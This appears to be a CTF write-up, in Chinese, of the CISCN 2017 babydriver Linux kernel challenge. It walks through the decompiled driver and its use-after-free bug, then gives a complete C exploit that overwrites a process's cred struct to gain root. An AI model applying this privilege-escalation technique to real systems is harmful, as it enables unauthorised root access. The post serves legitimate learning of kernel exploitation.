Kernel Pwn-CISCN 2017 baby driver

2024-10-27

Kernel Pwn-CISCN 2017 baby driver

Author: 堇姬Naup

基本題,當作入門的第一道題(雖然已經過時了)

前置處理

babydriver.tar 先解壓縮

1
tar -xvf babydriver.tar

裡面有三個文件
boot.sh : 啟動腳本
bzImage : kernel映像檔
rootfs.cpio : 文件系統

文件系統

先extract文件系統,將cpio提取到sysfile底下

1
2
3
4
mkdir -p sysfile
mv ./rootfs.cpio ./rootfs.cpio.gz
gunzip rootfs.cpio.gz
cpio -idmv -D sysfile < rootfs.cpio

boot.sh

啟動腳本,可以用來創建qemu虛擬環境

1
2
3
#!/bin/bash

qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep

init file

啟動時候會用inmod將babydriver.ko載入
LKM(Loadable kernel module)可以想像他是插件的概念,用來擴充kernel的功能

1
2
insmod 載入LKM
rmmod 解除LKM

並且將flag設為400,也就是只有root才能讀到,要做提權

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/sh

mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console

insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh

umount /proc
umount /sys
poweroff -d 0 -f

IDA分析

既然他載入了babydriver(driver可以想像是與硬體設備的接口,可以與硬體做交互,包括open、read、write、…),那就去分析他

babydriver_init()

簡單來說會做一些簡單的初始化,並建立一個設備,/dev/babydev

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
__int64 __fastcall babydriver_init()
{
__int64 v0; // rdx
unsigned int v1; // edx
__int64 v2; // rsi
__int64 v3; // rdx
int CDEV; // ebx
class *dev_CLASS; // rax
__int64 v6; // rdx
__int64 v7; // rax

if ( (int)alloc_chrdev_region(&babydev_no, 0LL, 1LL, "babydev") >= 0 )// int alloc_chrdev_region(dev_t *dev, unsigned baseminor, unsigned count,const char *name);
// dev是設備號碼、baseminor是次設備號、count 次設備號個數、name是名字,會去驅動一個設備
{
cdev_init(&cdev_0, &fops); // cdev_init(&cdev_0, &fops);
v2 = babydev_no;
cdev_0.owner = &_this_module;
CDEV = cdev_add(&cdev_0, babydev_no, 1LL);
if ( CDEV >= 0 )
{
dev_CLASS = (class *)_class_create(&_this_module, "babydev", &babydev_no);
babydev_class = dev_CLASS;
if ( dev_CLASS )
{
v7 = device_create(dev_CLASS, 0LL, babydev_no, 0LL, "babydev");
v1 = 0;
if ( v7 )
return v1;
printk(&unk_351, 0LL, 0LL); // failed
//
class_destroy(babydev_class);
}
else
{
printk(&unk_33B, "babydev", v6); // create class failed
}
cdev_del(&cdev_0);
}
else
{
printk(&unk_327, v2, v3); // cdev init failed
}
unregister_chrdev_region(babydev_no, 1LL);
return (unsigned int)CDEV;
}
printk(&unk_309, 0LL, v0);
return 1;
}

babydriver_exit()

刪除一個設備 /dev/babydev

1
2
3
4
5
6
7
void __fastcall babydriver_exit()
{
device_destroy(babydev_class, babydev_no);
class_destroy(babydev_class);
cdev_del(&cdev_0);
unregister_chrdev_region(babydev_no, 1LL);
}

babyopen()

kmem_cache_alloc_trace分配一塊記憶體,簡單來說就是打開這個設備,可以對這個設備做操作

1
2
3
4
5
6
7
8
9
10
__int64 __fastcall babyopen(inode *inode, file *filp, __int64 a3, __int64 a4)
{
__int64 v4; // rdx

_fentry__(inode, filp, a3, a4);
babydev_struct.device_buf = (char *)kmem_cache_alloc_trace(kmalloc_caches[6], 37748928LL, 64LL);
babydev_struct.device_buf_len = 64LL;
printk("device open\n", 37748928LL, v4);
return 0LL;
}

babyrelease()

用kfree釋放掉打開的dev

1
2
3
4
5
6
7
8
9
__int64 __fastcall babyrelease(inode *inode, file *filp, __int64 a3, __int64 a4)
{
__int64 v4; // rdx

_fentry__(inode, filp, a3, a4);
kfree(babydev_struct.device_buf);
printk("device release\n", filp, v4);
return 0LL;
}

babyread() & babywrite()

實現了user mode跟kernel對dev的溝通及互動

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
size_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
size_t result; // rax
size_t v6; // rbx

_fentry__(filp, buffer, length, offset);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_to_user(buffer);
return v6;
}
return result;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
size_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)
{
size_t v4; // rdx
size_t result; // rax
size_t v6; // rbx

_fentry__(filp, buffer, length, offset);
if ( !babydev_struct.device_buf )
return -1LL;
result = -2LL;
if ( babydev_struct.device_buf_len > v4 )
{
v6 = v4;
copy_from_user();
return v6;
}
return result;
}

babyioctl()

如果command 是 65537,那會先free掉原先的device buffer,然後重新kmalloc一塊給device buffer

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
__int64 __fastcall babyioctl(file *filp, __int64 command, unsigned __int64 arg, __int64 a4)
{
size_t v4; // rdx
size_t v5; // rbx
__int64 v6; // rdx

_fentry__(filp, command, arg, a4);
v5 = v4;
if ( (_DWORD)command == 65537 )
{
kfree(babydev_struct.device_buf);
babydev_struct.device_buf = (char *)_kmalloc(v5, 37748928LL);
babydev_struct.device_buf_len = v5;
printk("alloc done\n", 37748928LL, v6);
return 0LL;
}
else
{
printk(&unk_2EB, v4, v4);
return -22LL;
}
}

cred struct

https://elixir.bootlin.com/linux/v4.4.72/source/include/linux/cred.h#L118

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
struct cred {
atomic_long_t usage;
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct ucounts *ucounts;
struct group_info *group_info; /* supplementary groups for euid/fsgid */
/* RCU deletion */
union {
int non_rcu; /* Can we skip RCU deletion? */
struct rcu_head rcu; /* RCU deletion hook */
};
} __randomize_layout;

如果有下過id這個指令,會發現root的uid跟gid都是0,而他是由cred結構進行管理,若我們能將cred的uid跟gid改成0,再開一個進程,就可以提權到root

漏洞

如果再usermode中,看起來沒什麼問題
但是在kernel中,設備是共享的,你可以對同一台設備打開兩次,接著free掉其中一個,這時候如果沒有清空pointer(babydev_struct他是一個全域變數),就會造成UAF

用ioctl可以重新分配chunk大小,將chunk改為0xa8,也就是cred struct大小

接下來如果我開一個新的process,會malloc一個cred struct(size 0xa8),並且該塊會拿到你之前free chunk,此時將cred內的值(gid、uid)蓋為0,就可以提權到root了

script

編輯exploit到sysfile底下的tmp中,之後重新打包cpio,這樣qemu模擬時就可以一併把你的腳本包進去

1
find . | cpio -o --format=newc > ../rootfs.cpio

記得要加wait,不加會爛掉,猜測是因為父進程先結束掉了,所以加入wait等待子進程結束

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>
#include <sys/stat.h>

int main(){

int fd1 = open("/dev/babydev", 2);
int fd2 = open("/dev/babydev", 2);

ioctl(fd1, 0x10001, 0xa8);

close(fd1);
int pid = fork();
char zeros[30] = {0};
write(fd2, zeros, 28);
if(getuid() == 0){
puts("[+] root now.");
system("/bin/sh");

exit(0);
}
wait(NULL);
close(fd2);

return 0;
}


成功提權